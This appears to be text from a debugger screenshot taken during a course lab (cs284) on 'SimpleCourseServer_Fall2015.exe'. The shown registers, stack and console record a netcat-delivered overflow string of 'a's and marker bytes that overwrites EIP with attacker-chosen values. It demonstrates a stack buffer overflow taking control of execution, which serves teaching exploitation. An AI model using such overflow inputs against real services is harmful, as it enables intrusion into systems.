 OllyDbg - SimpleCourseServer_Fall2015.exe
File View Debug Plugins Options Window Help
L E M T W H C / K B R ... S ?
C CPU - main thread
Registers (FPU) < < < <
EAX 00000001
ECX 005297EC ASCII "cs284"
EDX 0018F754 ASCII "aaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaa
EBX 7EFDE000
ESP 0018F8F4 ASCII "33"
EBP 32323131
ESI 00000000
EDI 00000000
EIP 33333232
C 0 ES 002B 32bit 0(FFFFFFFF)
Address Hex dump ASCII
0052C000 01 00 00 00 00 00 00 00 .......
0052C008 80 DB 52 00 00 00 00 00 €ÛR.....
0052C010 80 DB 52 00 01 01 00 00 €ÛR. .
0052C018 00 00 00 00 00 00 00 00 ........
0052C020 00 10 00 00 00 00 00 00 .┼......
0052C028 00 00 00 00 00 00 00 00 ........
0052C030 00 00 00 00 02 00 00 00 ....┐...
0052C038 01 00 00 00 00 00 00 00 .......
0052C040 00 00 00 00 00 00 00 00 ........
0052C048 00 00 00 00 00 00 00 00 ........
0052C050 00 00 00 00 02 00 00 00 ....┐...
0052C058 02 00 00 00 00 00 00 00 ┐.......
0052C060 00 00 00 00 00 00 00 00 ........
0052C068 00 00 00 00 00 00 00 00 ........
0052C070 00 00 00 00 00 00 00 00 ........
0052C078 00 00 00 00 00 00 00 00 ........
0052C080 00 00 00 00 00 00 00 00 ........
0052C088 00 00 00 00 00 00 00 00 ........
0052C090 00 00 00 00 00 00 00 00 ........
0052C098 00 00 00 00 00 00 00 00 ........
0052C0A0 00 00 00 00 00 00 00 00 ........
0052C0A8 00 00 00 00 00 00 00 00 ........
0052C0B0 00 00 00 00 00 00 00 00 ........
0052C0B8 00 00 00 00 00 00 00 00 ........
0052C0C0 00 00 00 00 00 00 00 00 ........
0052C0C8 00 00 00 00 00 00 00 00 ........
0052C0D0 00 00 00 00 00 00 00 00 ........
0052C0D8 00 00 00 00 00 00 00 00 ........
0052C0E0 00 00 00 00 00 00 00 00 ........
0052C0E8 00 00 00 00 00 00 00 00 ........
0052C0F0 00 00 00 00 00 00 00 00 ........
0052C0F8 00 00 00 00 00 00 00 00 ........
0052C100 00 00 00 00 00 00 00 00 ........
0052C108 00 00 00 00 00 00 00 00 ........
0052C110 00 00 00 00 00 00 00 00 ........
0052C118 00 00 00 00 00 00 00 00 ........
0052C120 00 00 00 00 00 00 00 00 ........
0052C128 00 00 00 00 00 00 00 00 ........
0052C130 00 00 00 00 00 00 00 00 ........
0052C138 00 00 00 00 00 00 00 00 ........
0052C140 00 00 00 00 00 00 00 00 ........
0052C148 00 00 00 00 00 00 00 00 ........
0018F734 0018F908 ASCII "aaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaa
0018F738 000001A3
0018F73C 0018F8EC ASCII "1122223333"
0018F740 005218CF SimpleCo.005218CF
0018F744 0018F754 ASCII "aaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaa
0018F748 005297EC ASCII "cs284"
0018F74C 00000000
0018F750 00000000
0018F754 61616161
0018F758 61616161
0018F75C 61616161
0018F760 61616161
0018F764 61616161
0018F768 61616161
0018F76C 61616161
0018F770 61616161
0018F774 61616161
0018F778 61616161
0018F77C 61616161
0018F780 61616161
0018F784 61616161
0018F788 61616161
0018F78C 61616161
0018F790 61616161
0018F794 61616161
0018F798 61616161
0018F79C 61616161
0018F7A0 61616161
0018F7A4 61616161
0018F7A8 61616161
0018F7AC 61616161
0018F7B0 61616161
0018F7B4 61616161
0018F7B8 61616161
0018F7BC 61616161
0018F7C0 61616161
0018F7C4 61616161
0018F7C8 61616161
0018F7CC 61616161
0018F7D0 61616161
0018F7D4 61616161
0018F7D8 61616161
0018F7DC 61616161
C:\Users\rajat\Downloads\SimpleCourseServer_Fall2015...
Startup Successful... listening for connections
client connected
Bytes received: 419
C:\Users\rajat\Downloads\nc.exe
Cmd line: localhost 5555
Welcome!
aaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaa
aaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaa
aaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaa
aaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaa
aaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaa
aabbbb111122223333